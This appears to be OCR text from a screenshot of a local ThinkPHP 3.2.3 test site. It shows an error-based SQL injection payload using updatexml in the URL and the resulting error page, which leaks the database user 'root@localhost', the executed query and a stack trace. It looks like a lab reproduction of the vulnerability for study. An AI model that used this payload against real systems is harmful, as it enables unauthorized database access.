 不安全 local.test/thinkphp_3.2.3/index.php/home/index/getuserindex?id=222)%20and%201=(updatexml(1,(concat(0x7e,(select%20use
4
FE
应用 websec 从 Firefox 导入 Welcome 无标题
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM
`thinkphp_user` WHERE ( id=222) and 1=(updatexml(1,(concat(0x7e,(select
user()),0x7e)),1) ) LIMIT 1
错误位置
FILE: /Applications/MAMP/htdocs/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Applications/MAMP/htdocs/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /Applications/MAMP/htdocs/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /Applications/MAMP/htdocs/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)